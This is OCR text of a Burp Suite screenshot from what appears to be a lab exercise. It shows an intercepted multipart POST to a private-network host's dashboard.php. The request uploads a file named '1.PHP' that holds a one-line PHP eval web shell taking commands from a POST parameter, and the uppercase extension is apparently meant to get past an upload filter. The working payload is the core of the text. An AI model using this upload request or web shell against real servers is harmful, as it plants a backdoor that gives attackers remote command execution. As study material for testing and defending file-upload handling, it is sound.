 Burp Suite Professional v2021.4 - Temporary Project - wulingsen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz CO2
Intercept HTTP history WebSockets history Options
Request to http://192.168.73.131:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /dashboard.php?id=1 HTTP/1.1
2 Host: 192.168.73.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------261503856230094789101474453886
8 Content-Length: 269
9 Origin: http://192.168.73.131
10 Connection: close
11 Referer: http://192.168.73.131/dashboard.php?id=1
12 Cookie: PHPSESSID=npdk0u9r9c5mp50bc5fgm950gj
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------261503856230094789101474453886
16 Content-Disposition: form-data; name="fileToUpload"; filename="1.PHP"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['cmd']); ?>
20 -----------------------------261503856230094789101474453886--
21
? Search... 0 matches